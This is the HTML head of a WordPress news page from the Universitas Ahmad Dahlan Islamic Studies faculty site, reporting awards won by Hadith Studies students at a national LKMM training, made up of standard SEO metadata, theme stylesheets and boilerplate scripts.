

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/
body_size: 14166
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_8932 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prodi Ilmu Hadis Borong Juara pada Gelaran LKMM Tingkat Menengah Nasional - Fakultas Agama Islam Universitas Ahmad Dahlan</title>
	<link rel="canonical" href="https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prodi Ilmu Hadis Borong Juara pada Gelaran LKMM Tingkat Menengah Nasional - Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="og:description" content="Yogyakarta, FAI TERKINI – Tiga mahasiswa dari program studi Ilmu Hadis, FAI UAD, membawa prestasi membanggakan dalam gelaran Latihan Keterampilan Manajemen Mahasiswa (LKMM) tingkat menengah Nasional Tahun 2020. Ketiga mahasiswa tersbeut adalah Nava Rindi yang menjadi juara Media Influencer, Ahmad Teguh juara 2 (Best Leader) dan Prabawati Dwi Utami menjadi juara 2 dalam lomba Opini [&hellip;]" />
	<meta property="og:url" content="https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/" />
	<meta property="og:site_name" content="Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="article:publisher" content="https://www.facebook.com/faiterkini/" />
	<meta property="article:published_time" content="2020-11-24T16:07:50+00:00" />
	<meta property="article:modified_time" content="2021-01-31T16:13:26+00:00" />
	<meta property="og:image" content="https://fai.uad.ac.id/wp-content/uploads/2021/01/127005021_126253102415704_750651520906423587_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="niksalsabiila" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fai_uad" />
	<meta name="twitter:site" content="@fai_uad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="niksalsabiila" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/","url":"https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/","name":"Prodi Ilmu Hadis Borong Juara pada Gelaran LKMM Tingkat Menengah Nasional - Fakultas Agama Islam Universitas Ahmad Dahlan","isPartOf":{"@id":"https://fai.uad.ac.id/#website"},"primaryImageOfPage":{"@id":"https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/#primaryimage"},"image":{"@id":"https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/#primaryimage"},"thumbnailUrl":"https://fai.uad.ac.id/wp-content/uploads/2021/01/127005021_126253102415704_750651520906423587_n.jpg","datePublished":"2020-11-24T16:07:50+00:00","dateModified":"2021-01-31T16:13:26+00:00","author":{"@id":"https://fai.uad.ac.id/#/schema/person/1d270f2b60fbd692720a5361359237eb"},"breadcrumb":{"@id":"https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/#primaryimage","url":"https://fai.uad.ac.id/wp-content/uploads/2021/01/127005021_126253102415704_750651520906423587_n.jpg","contentUrl":"https://fai.uad.ac.id/wp-content/uploads/2021/01/127005021_126253102415704_750651520906423587_n.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://fai.uad.ac.id/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fai.uad.ac.id/fakultas-agama-islam/"},{"@type":"ListItem","position":2,"name":"Prodi Ilmu Hadis Borong Juara pada Gelaran LKMM Tingkat Menengah Nasional"}]},{"@type":"WebSite","@id":"https://fai.uad.ac.id/#website","url":"https://fai.uad.ac.id/","name":"Fakultas Agama Islam Universitas Ahmad Dahlan","description":"Profesional Berkemajuan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fai.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fai.uad.ac.id/#/schema/person/1d270f2b60fbd692720a5361359237eb","name":"niksalsabiila","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d94ef2c73aefd8a8aaa91deb9153783e?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/d94ef2c73aefd8a8aaa91deb9153783e?s=96&d=monsterid&r=g","caption":"niksalsabiila"},"sameAs":["http://uniksalsabila.pai.uad.ac.id"],"url":"https://fai.uad.ac.id/author/nik-salsabiila/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Comments Feed" href="https://fai.uad.ac.id/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fai.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fai.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fai.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fai.uad.ac.id/wp-content/uploads/dynamic_avia/fai_uad.css?ver=6455cf85964e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://fai.uad.ac.id/wp-json/" /><link rel="alternate" type="application/json" href="https://fai.uad.ac.id/wp-json/wp/v2/posts/8932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fai.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://fai.uad.ac.id/?p=8932' />
<link rel="alternate" type="application/json+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Fprodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Fprodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan RSS2 Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="pingback" href="https://fai.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
